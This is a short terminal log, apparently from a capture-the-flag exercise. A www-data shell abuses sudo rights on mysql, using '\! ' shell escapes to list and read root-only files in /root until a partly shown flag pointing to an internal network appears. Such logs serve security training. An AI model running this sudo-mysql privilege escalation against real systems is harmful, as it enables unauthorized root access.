 var
(www-data:/tmp) $ sudo mysql -e '\! cd root;ls'
sh: 1: cd: can't cd to root
LinEnum.sh
linux-exploit-suggester.sh
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
(www-data:/tmp) $ sudo mysql -e '\! cd /root;ls'
flag
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
(www-data:/tmp) $ sudo mysql -e '\! cd /root;cat flag'
cat: flag: Is a directory
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
(www-data:/tmp) $ sudo mysql -e '\! cd /root/flag;ls'
flag01.txt
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
(www-data:/tmp) $ sudo mysql -e '\! cd /root/flag;cat f*'
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
(www-data:/tmp) $